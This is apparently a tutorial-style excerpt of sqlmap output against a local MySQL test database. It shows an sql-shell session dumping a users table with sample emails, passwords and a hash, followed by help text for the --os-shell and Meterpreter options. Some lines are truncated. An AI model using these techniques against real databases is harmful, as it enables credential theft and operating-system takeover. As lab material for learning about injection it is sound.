 [21:41:48] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select @@datadir
[21:42:03] [INFO] fetching SQL SELECT statement query output: 'select @@datadir'
select @@datadir:    'C:\\phpStudy\\MySQL\\data\\'
sql-shell> select * from users
[21:43:21] [INFO] fetching SQL SELECT statement query output: 'select * from users'
[21:43:21] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
[21:43:21] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[21:43:21] [INFO] fetching current database
[21:43:21] [INFO] fetching columns for table 'users' in database 'test'
[21:43:21] [INFO] the query with expanded column name(s) is: SELECT address, email, id, ip, password, username FROM users
select * from users [3]:
[*] China Zeijing, zhangsan@qq.com, 1, 127.0.0.1, ahangsandemima, zhangsan
[*] China Shanghai, lisi@qq.com, 2, 192.168.1.1, lisidemima, lisi
[*]  ,  , 4,  , 098f6bcd4621d373cade4e832627b4f6, test
sql-shell> use test
[21:44:05] [INFO] fetching SQL query output: 'use test'
[21:44:06] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of
use test [1]:
sql-shell> select * from information_schema.schemata
[21:44:48] [INFO] fetching SQL SELECT statement query output: 'select * from information_schema.schemata'
[21:44:48] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
[21:44:48] [INFO] fetching columns for table 'schemata' in database 'information_schema'
[21:44:49] [INFO] the query with expanded column name(s) is: SELECT CATALOG_NAME, DEFAULT_CHARACTER_SET_NAME, DEFAULT_COLLA
ormation_schema.schemata
select * from information_schema.schemata [4]:
[*] def, utf8, utf8_general_ci, information_schema,
[*] def, utf8, utf8_general_ci, mysql,
[*] def, utf8, utf8_general_ci, performance_schema,
[*] def, latin1, latin1_swedish_ci, test,
Operating system access:
These options can be used to access the back-end database manageme
system underlying operating system
--os-shell          Prompt for an interactive operating system she
Prompt for an OOB shell, Meterpreter or VNC
These options can be used to set some general working parameters
--flush-session     Flush session files for current target
Miscellaneous:
--sqlmap-shell      Prompt for an interactive sqlmap shell
--wizard            Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'